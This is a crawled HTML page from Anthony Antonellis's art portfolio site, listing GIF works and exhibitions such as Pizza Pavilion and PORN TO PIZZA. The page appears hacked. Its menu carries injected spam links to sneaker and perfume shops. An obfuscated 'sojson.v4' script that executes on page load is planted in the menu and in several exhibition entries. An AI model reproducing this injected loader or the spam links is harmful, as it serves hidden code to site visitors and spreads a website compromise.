

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7327
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3327f2a4ddd44f6ca2d2dd00448b9367","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" >Женская туалетная вода kreasyon creation &#34;кофейный поцелуй&#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 low outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" >Air Jordan XXX Revealed
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404" >SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
